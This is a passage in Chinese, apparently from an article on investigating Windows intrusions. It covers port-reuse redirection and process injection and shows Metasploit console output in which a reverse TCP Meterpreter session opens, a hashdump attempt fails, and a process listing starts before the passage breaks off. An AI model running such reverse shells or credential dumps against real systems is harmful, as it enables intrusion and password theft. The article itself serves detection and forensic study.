 来源(S): Microsoft Windows 安全审 记录时间(D): 2019/8/15 23:32:59
将...
另外，可以通过代码实现端口复用重定向，工具：https://github.com/crabkun/Switcher
0x04 进程注入
进程注入，一直是病毒木马的惯用手段，同时，它也是一种隐藏技术。在常见的渗透测试框架中，进程注入是怎么做的以及
我们如何通过工具排查出来？
1、meterpreter会话注入
当前权限无法获取hash值，查看目前系统进程
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.28.128:1234
[*] Sending stage (179779 bytes) to 192.168.28.129
[*] Sleeping before handling stage...
[*] Meterpreter session 5 opened (192.168.28.128:1234 -> 192.168.28.129:49172) at 2019-08-10 03:07:06 -040
0
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
232 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System
32\smss.exe
</> 1843 词